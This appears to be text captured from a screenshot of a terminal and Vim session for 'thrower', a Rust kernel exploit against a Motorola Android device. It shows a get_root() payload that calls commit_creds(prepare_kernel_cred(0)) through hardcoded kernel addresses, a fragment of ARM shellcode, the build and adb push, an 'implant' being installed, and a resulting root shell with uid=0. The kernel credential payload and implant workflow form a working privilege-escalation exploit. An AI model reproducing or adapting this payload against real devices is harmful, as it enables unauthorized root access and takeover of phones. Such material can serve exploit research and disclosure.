 °1 °2 °3 °4 °5 °6 °7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
shellcode.S 16,1 11%
491 }
492
493 // Advance the serialization pointer
494 pmem_ptr = &mut pmem_ptr[4..];
495 }
496
497 page_id += 1;
498 }
499 }
500
501 // Return number of bytes serialized
502 let pmpl = pmem_ptr.len();
503 (pmem_buf.len() - pmpl) as u32
504 }
505 */
506
507 /// Commits a kernel credential into the current task
508 unsafe extern fn get_root() -> u32 {
509 // The addresses of commit_creds() and prepare_kernel_cred() for this
510 // kernel
511 let commit_creds: usize = 0xc00de36c;
512 let prepare_kernel_cred: usize = 0xc00de150;
513
514 // Convert the addresses into their respective function pointers
515 let commit_creds: *const extern fn(usize) =
516 &commit_creds as *const usize as *const _;
517 let prepare_kernel_cred: *const extern fn(usize) -> usize =
518 &prepare_kernel_cred as *const usize as *const _;
519
520 // Commit kernel creds as this process
521 (*commit_creds)((*prepare_kernel_cred)(0));
522
523 // Return 123 to indicate success
524 123
525 }
526
~
~
~
~
~
~
src/main.rs 515,47 Bot
95 /// kernel
src/main.rs 95,14 17%
"src/main.rs" 526L, 17439C written
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: static is never used: `PAGE_SKIP_BITMAP`
--> src/main.rs:165:1
|
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
--> src/main.rs:168:1
|
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 11 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.49s
thrower_stripped: 1 file pushed. 1.1 MB/s (361512 bytes in 0.315s)
Attempting to install implant...
Implant successfully installed
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
# id
id
uid=0(root) gid=0(root)
# pleb@gamey ~/android/motorola/thrower $